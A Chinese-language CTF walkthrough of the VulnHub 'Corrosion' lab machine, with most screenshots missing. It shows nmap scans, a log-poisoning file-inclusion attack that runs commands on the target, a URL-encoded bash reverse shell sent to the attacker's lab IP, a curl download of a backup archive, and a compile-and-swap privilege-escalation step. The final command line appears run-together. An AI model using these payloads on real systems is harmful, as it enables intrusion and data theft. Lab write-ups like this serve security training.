vulnhub-Corrosion靶机通关攻略

白帽子社区

共 1433字,需浏览 3分钟

·

2021-09-05 23:18

作者:Kap 编辑:白帽子社区运营团队

"白帽子社区在线CTF靶场BMZCTF,欢迎各位在这里练习、学习,BMZCTF全身心为网络安全赛手提供优质学习环境,链接(http://www.bmzclub.cn/)

"











I. 信息收集

nmap -sP 192.168.189.*

nmap -sS -p 1-65535 -sV -v 192.168.189.129









II.漏洞利用



?file=/var/log/auth.log&123=pwd

?file=/var/log/auth.log&123=whoami



III.反弹shell

?file=/var/log/auth.log&123=bash%20-c%20%27bash+-i+%3E%26+%2Fdev%2Ftcp%2F192.168.189.130%2F7070+0%3E%261%27







curl http://192.168.189.129/blog-post/archives/randylogs.php?file=/var/backups/user_backup.zip -o user_backup.zip





IV.提权

bash -i





scp easysysinfo. c randy@192.168.189.129:/home/randy/tools/

rm -rf easysysinfo gcc easysysinfo.c -o easysysinfo

评论